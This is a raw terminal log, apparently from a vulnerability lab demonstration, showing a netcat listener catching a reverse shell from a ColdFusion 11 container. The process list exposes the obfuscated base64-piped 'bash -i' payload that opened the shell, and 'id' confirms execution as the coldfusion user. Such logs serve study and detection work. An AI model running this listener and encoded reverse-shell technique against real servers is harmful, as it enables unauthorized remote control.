 $ nc -l -p 21
bash: cannot set terminal process group (65): Inappropriate ioctl for device
bash: no job control in this shell
coldfusion@328194a997d3:/opt/coldfusion11/cfusion/bin$ ps aux
ps aux
USER       PID %CPU %MEM    VSZ   RSS TTY      STAT START   TIME COMMAND
root         1  0.0  0.0   4236   748 pts/0    Ss+  12:22   0:00 tail -f /opt/coldfusion11/cfusion/logs/coldfusion-out.log
coldfus+    66 11.1 43.4 2653316 440028 ?      Sl   12:22   1:41 /opt/coldfusion11/jre/bin/java -classpath /opt/coldfusion11/cfusion/bin/../
runtime/bin/tomcat-juli.jar:/opt/coldfusion11/cfusion/bin/../bin/cf-bootstrap.jar:/opt/coldfusion11/cfusion/bin/../bin/cf-startup.jar:/opt/c
oldfusion11/cfusion/bin/../runtime/lib/*:/opt/coldfusion11/cfusion/bin/../lib/oosdk/lib:/opt/coldfusion11/cfusion/bin/../lib/oosdk/lib/*:/op
t/coldfusion11/cfusion/bin/../lib/oosdk/classes:/opt/coldfusion11/cfusion/bin/../lib/oosdk/classes/*: -server -Xms256m -Xmx512m -XX:MaxMetas
paceSize=192m -XX:+UseParallelGC -Xbatch -Dcoldfusion.home=/opt/coldfusion11/cfusion/bin/.. -Djava.security.egd=/dev/urandom -Djava.awt.head
less=true -Duser.language=en -Dcoldfusion.rootDir=/opt/coldfusion11/cfusion/bin/.. -Djava.security.policy=/opt/coldfusion11/cfusion/bin/../l
ib/coldfusion.policy -Djava.security.auth.policy=/opt/coldfusion11/cfusion/bin/../lib/neo_jaas.policy -Dcoldfusion.classPath=/opt/coldfusion
11/cfusion/bin/../lib/updates,/opt/coldfusion11/cfusion/bin/../lib,/opt/coldfusion11/cfusion/bin/../lib/axis2,/opt/coldfusion11/cfusion/bin/
../gateway/lib/,/opt/coldfusion11/cfusion/bin/../wwwroot/WEB-INF/cfform/jars,/opt/coldfusion11/cfusion/bin/../wwwroot/WEB-INF/flex/jars,/opt
/coldfusion11/cfusion/bin/../lib/oosdk/lib,/opt/coldfusion11/cfusion/bin/../lib/oosdk/classes -Dcoldfusion.libPath=/opt/coldfusion11/cfusion
/bin/../lib -Dorg.apache.coyote.USE_CUSTOM_STATUS_MSG_IN_HEADER=true -Dcoldfusion.jsafe.defaultalgo=FIPS186Random -Dorg.eclipse.jetty.util.l
og.class=org.eclipse.jetty.util.log.JavaUtilLog com.adobe.coldfusion.bootstrap.Bootstrap -start
coldfus+   434  0.0  0.2   9496  2504 ?        S    12:37   0:00 bash -c {echo,YmF A+JjE=}|{base64
,-d}|{bash,-i}
coldfus+   438  0.0  0.3  18196  3156 ?        S    12:37   0:00 bash -i
coldfus+   439  0.0  0.3  18196  3176 ?        S    12:37   0:00 bash -i
coldfus+   440  0.0  0.2  36636  2748 ?        R    12:37   0:00 ps aux
coldfusion@328194a997d3:/opt/coldfusion11/cfusion/bin$ id
id
uid=1000(coldfusion) gid=1000(coldfusion) groups=1000(coldfusion),33(www-data)
coldfusion@328194a997d3:/opt/coldfusion11/cfusion/bin$